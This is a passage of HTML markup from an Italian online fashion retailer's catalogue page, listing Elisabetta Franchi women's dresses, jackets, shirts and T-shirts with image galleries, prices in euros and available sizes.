                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---TB00161E2EV7_2_P.JPG" alt="Abito e giacca da donna di colore lilla Elisabetta Franchi | TB00161E2EV7"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-abito-e-giacca-da-donna-di-colore-lilla-tb00161e2-ev7" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Abito e giacca da donna di colore lilla</span> 
                                    <span class="prezzo"> <em>€ 550.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58745208" onClick="favourites('add','58745208');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK67S61E2685.JPG" alt="Maglia da donna di colore nero Elisabetta Franchi | MK67S61E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK67S61E2685_1_P.JPG" alt="Maglia da donna di colore nero Elisabetta Franchi | MK67S61E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK67S61E2685_2_P.JPG" alt="Maglia da donna di colore nero Elisabetta Franchi | MK67S61E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK67S61E2685_3_P.JPG" alt="Maglia da donna di colore nero Elisabetta Franchi | MK67S61E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK67S61E2685_4_P.JPG" alt="Maglia da donna di colore nero Elisabetta Franchi | MK67S61E2685"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-maglia-da-donna-di-colore-nero-mk67s61e2-685" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Maglia da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 290.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="57256148" onClick="favourites('add','57256148');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK66S61E2727.JPG" alt="Felpa da donna di colore argille Elisabetta Franchi | MK66S61E2727"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK66S61E2727_1_P.JPG" alt="Felpa da donna di colore argille Elisabetta Franchi | MK66S61E2727"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK66S61E2727_2_P.JPG" alt="Felpa da donna di colore argille Elisabetta Franchi | MK66S61E2727"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MK66S61E2727_3_P.JPG" alt="Felpa da donna di colore argille Elisabetta Franchi | MK66S61E2727"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-felpa-da-donna-di-colore-argille-mk66s61e2-727" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Felpa da donna di colore argille</span> 
                                    <span class="prezzo"> <em>€ 420.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58488103" onClick="favourites('add','58488103');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA71G61E2270.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA71G61E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA71G61E2270_1_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA71G61E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA71G61E2270_2_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA71G61E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA71G61E2270_3_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA71G61E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA71G61E2270_4_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA71G61E2270"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-t-shirt-da-donna-di-colore-bianco-gesso-ma71g61e2-270" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">T-shirt da donna di colore bianco gesso</span> 
                                    <span class="prezzo"> <em>€ 150.00</em></span>	
                                    <span class="taglia_catalogo">44 42 40 46 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58303583" onClick="favourites('add','58303583');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA01161E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270_1_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA01161E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270_2_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA01161E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270_3_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA01161E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270_4_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA01161E2270"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2270_5_P.JPG" alt="T-shirt da donna di colore bianco gesso Elisabetta Franchi | MA01161E2270"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-t-shirt-da-donna-di-colore-bianco-gesso-ma01161e2-270" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">T-shirt da donna di colore bianco gesso</span> 
                                    <span class="prezzo"> <em>€ 270.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55749181" onClick="favourites('add','55749181');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2110.JPG" alt="T-shirt da donna di colore nero Elisabetta Franchi | MA01161E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2110_1_P.JPG" alt="T-shirt da donna di colore nero Elisabetta Franchi | MA01161E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---MA01161E2110_2_P.JPG" alt="T-shirt da donna di colore nero Elisabetta Franchi | MA01161E2110"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-t-shirt-da-donna-di-colore-nero-ma01161e2-110" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">T-shirt da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 270.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="54021287" onClick="favourites('add','54021287');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---KP74S61E2727.JPG" alt="Pantalone da donna di colore argilla Elisabetta Franchi | KP74S61E2727"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---KP74S61E2727_1_P.JPG" alt="Pantalone da donna di colore argilla Elisabetta Franchi | KP74S61E2727"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---KP74S61E2727_2_P.JPG" alt="Pantalone da donna di colore argilla Elisabetta Franchi | KP74S61E2727"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---KP74S61E2727_3_P.JPG" alt="Pantalone da donna di colore argilla Elisabetta Franchi | KP74S61E2727"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-pantalone-da-donna-di-colore-argilla-kp74s61e2-727" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Pantalone da donna di colore argilla</span> 
                                    <span class="prezzo"> <em>€ 400.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="57099176" onClick="favourites('add','57099176');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI21561E2110.JPG" alt="Giacca da donna di colore nero Elisabetta Franchi | GI21561E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI21561E2110_1_P.JPG" alt="Giacca da donna di colore nero Elisabetta Franchi | GI21561E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI21561E2110_2_P.JPG" alt="Giacca da donna di colore nero Elisabetta Franchi | GI21561E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI21561E2110_3_P.JPG" alt="Giacca da donna di colore nero Elisabetta Franchi | GI21561E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI21561E2110_4_P.JPG" alt="Giacca da donna di colore nero Elisabetta Franchi | GI21561E2110"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-giacca-da-donna-di-colore-nero-gi21561e2-110" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Giacca da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 590.00</em></span>	
                                    <span class="taglia_catalogo">42 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="54310023" onClick="favourites('add','54310023');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI19861E2E84.JPG" alt="Giacca da donna di colore burro Elisabetta Franchi | GI19861E2E84"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI19861E2E84_1_P.JPG" alt="Giacca da donna di colore burro Elisabetta Franchi | GI19861E2E84"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GI19861E2E84_2_P.JPG" alt="Giacca da donna di colore burro Elisabetta Franchi | GI19861E2E84"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-giacca-da-donna-di-colore-burro-gi19861e2-e84" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Giacca da donna di colore burro</span> 
                                    <span class="prezzo"> <em>€ 550.00</em></span>	
                                    <span class="taglia_catalogo">40 46 44 42 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56869594" onClick="favourites('add','56869594');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2EV3.JPG" alt="Camicia da donna di colore aloe Elisabetta Franchi | CA12961E2EV3"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2EV3_1_P.JPG" alt="Camicia da donna di colore aloe Elisabetta Franchi | CA12961E2EV3"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2EV3_2_P.JPG" alt="Camicia da donna di colore aloe Elisabetta Franchi | CA12961E2EV3"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2EV3_3_P.JPG" alt="Camicia da donna di colore aloe Elisabetta Franchi | CA12961E2EV3"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2EV3_4_P.JPG" alt="Camicia da donna di colore aloe Elisabetta Franchi | CA12961E2EV3"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-camicia-da-donna-di-colore-aloe-ca12961e2-ev3" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Camicia da donna di colore aloe</span> 
                                    <span class="prezzo"> <em>€ 440.00</em></span>	
                                    <span class="taglia_catalogo">46 44 42 40 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="51894996" onClick="favourites('add','51894996');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2360.JPG" alt="Camicia da donna di colore avorio Elisabetta Franchi | CA12961E2360"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2360_1_P.JPG" alt="Camicia da donna di colore avorio Elisabetta Franchi | CA12961E2360"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2360_2_P.JPG" alt="Camicia da donna di colore avorio Elisabetta Franchi | CA12961E2360"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---CA12961E2360_3_P.JPG" alt="Camicia da donna di colore avorio Elisabetta Franchi | CA12961E2360"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-camicia-da-donna-di-colore-avorio-ca12961e2-360" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Camicia da donna di colore avorio</span> 
                                    <span class="prezzo"> <em>€ 440.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59492886" onClick="favourites('add','59492886');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---BO01561E2EV4.JPG" alt="Body da donna di colore senape Elisabetta Franchi | BO01561E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---BO01561E2EV4_1_P.JPG" alt="Body da donna di colore senape Elisabetta Franchi | BO01561E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---BO01561E2EV4_2_P.JPG" alt="Body da donna di colore senape Elisabetta Franchi | BO01561E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---BO01561E2EV4_3_P.JPG" alt="Body da donna di colore senape Elisabetta Franchi | BO01561E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---BO01561E2EV4_4_P.JPG" alt="Body da donna di colore senape Elisabetta Franchi | BO01561E2EV4"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-body-da-donna-di-colore-senape-bo01561e2-ev4" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Body da donna di colore senape</span> 
                                    <span class="prezzo"> <em>€ 440.00</em></span>	
                                    <span class="taglia_catalogo">44 42 40 46 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="54362975" onClick="favourites('add','54362975');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR3061E2644.JPG" alt="Abito da donna di colore cacao Elisabetta Franchi | ABR3061E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR3061E2644_1_P.JPG" alt="Abito da donna di colore cacao Elisabetta Franchi | ABR3061E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR3061E2644_2_P.JPG" alt="Abito da donna di colore cacao Elisabetta Franchi | ABR3061E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR3061E2644_3_P.JPG" alt="Abito da donna di colore cacao Elisabetta Franchi | ABR3061E2644"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-abito-da-donna-di-colore-cacao-abr3061e2-644" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Abito da donna di colore cacao</span> 
                                    <span class="prezzo"> <em>€ 620.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59624392" onClick="favourites('add','59624392');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1461E2EV9.JPG" alt="Abito da donna di colore Dark Chocolate Elisabetta Franchi | ABR1461E2EV9"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1461E2EV9_1_P.JPG" alt="Abito da donna di colore Dark Chocolate Elisabetta Franchi | ABR1461E2EV9"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1461E2EV9_2_P.JPG" alt="Abito da donna di colore Dark Chocolate Elisabetta Franchi | ABR1461E2EV9"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1461E2EV9_3_P.JPG" alt="Abito da donna di colore Dark Chocolate Elisabetta Franchi | ABR1461E2EV9"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1461E2EV9_4_P.JPG" alt="Abito da donna di colore Dark Chocolate Elisabetta Franchi | ABR1461E2EV9"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-abito-da-donna-di-colore-dark-chocolate-abr1461e2-ev9" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Abito da donna di colore Dark Chocolate<BR/></span> 
                                    <span class="prezzo"> <em>€ 750.00</em></span>	
                                    <span class="taglia_catalogo">40 46 44 42 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59446077" onClick="favourites('add','59446077');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1061E2110.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | ABR1061E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1061E2110_1_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | ABR1061E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1061E2110_2_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | ABR1061E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1061E2110_3_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | ABR1061E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---ABR1061E2110_4_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | ABR1061E2110"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-abito-da-donna-di-colore-nero-abr1061e2-110" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Abito da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 750.00</em></span>	
                                    <span class="taglia_catalogo">44 42 46 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="57022548" onClick="favourites('add','57022548');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---AB90661E2110.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | AB90661E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---AB90661E2110_1_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | AB90661E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---AB90661E2110_2_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | AB90661E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---AB90661E2110_3_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | AB90661E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---AB90661E2110_4_P.JPG" alt="Abito da donna di colore nero Elisabetta Franchi | AB90661E2110"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-abito-da-donna-di-colore-nero-ab90661e2-110" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Abito da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 450.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                         
					
	        </div>

	    </div>
	</div>	
    </div>
</div>
    
<!-- PAGINATIONS --> 
<div class="container-fluid m-0 p-0">		
    <div class="row paginazione">
	 
	    <div class=" col-sm-12 col-md-6 ">
